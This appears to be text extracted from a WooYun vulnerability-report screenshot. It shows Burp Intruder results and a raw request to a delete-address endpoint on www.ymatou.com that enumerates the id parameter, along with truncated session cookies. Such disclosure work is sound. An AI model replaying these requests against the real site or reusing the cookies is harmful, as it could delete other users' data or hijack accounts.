 Request Payload Status Error Timeout Length Comment
0 302 459 baseline request
1 000 302 459
2 100 302 456
3 200 302 459
4 300 302 459
5 400 302 459
6 500 302 459
7 600 302 459
8 700 302 456
9 800 302 459
10 900 302 459
11 010 302 456
12 110 302 459
13 210 302 459
14 310 302 459
15 410 302 459
16 510 302 459
17 610 302 459
Request Response
Raw Params Headers Hex
GET /UserAddress/DelAddress?act=1&id=950111 HTTP/1.1
Host: www.ymatou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.ymatou.com/user/address
Cookie: __xsptplus267=267.4.1439890183.1439890250.5%234%7C%7C%7C%7C%7C%23%23K3Hp34CVLwRUp5oNqhKOnZRvb
_pzfxuvpc=1439517586502%7C1480146883608026920%7C153%7C1439890250806%7C4%7C6070352099259760380%7C46289
_ga=GA1.2.661958743.1439517591; __utma=150717118.661958743.1439517591.1439876789.1439890184.4; __utmz
AdRefInfo=CookieId=5b341d14-7a56-4e67-9e42-ad0ad19d228e&Referrer=http%3a%2f%2fwww.ymatou.com%2femarfr
t%3dhttp%3a%2f%2fwww.ymatou.com%2f&AdUrl=http%3a%2f%2fac.ymatou.com%2fadEntry%3fadCode%3demar%26cookie
llback%3dcallback&AdCode=emar; CpsInfo=source=emar&params=cid=17924||wi=
NeedAlertExclusiveCoupon=5910537=false; YmtCart=sc=d79d4c29-fef2-439b-a35e-2af9a381d5aa; _pzfxoinf=14
www.wooyun.org